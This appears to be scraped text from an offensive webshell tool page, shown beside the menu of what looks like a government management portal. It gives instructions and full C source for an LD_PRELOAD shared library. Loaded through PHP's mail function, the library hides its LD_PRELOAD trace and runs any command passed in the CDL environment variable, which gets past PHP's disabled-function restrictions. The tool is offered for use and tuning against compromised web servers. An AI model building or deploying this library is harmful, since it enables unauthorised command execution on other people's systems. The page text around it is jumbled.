 Management System
front page
information disclosure
Document inspection
Social Security
online interview
data query
Convenience services
bidding
sign out
This module only realizes the automatic generation of the 64-bit so file of the centos version. Please add others by
yourself. Name the so file you compiled as libsrc.so and put it in the same directory for direct calling. The source
code of the C program is as follows. Please modify other requirements by yourself.
use the mail function 32 bit Excuting an order: ifconfig
implement
C program source code
#define _GNU_SOURCE
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
extern char** environ;
__attribute__ ((__constructor__)) void preload (void)
{
    const char* cmdline = getenv("CDL");
    int i;
    for (i = 0; environ[i]; ++i) {
            if (strstr(environ[i], "LD_PRELOAD")) {
                    environ[i][0] = '\0';
            }
    }
    system(cmdline);
}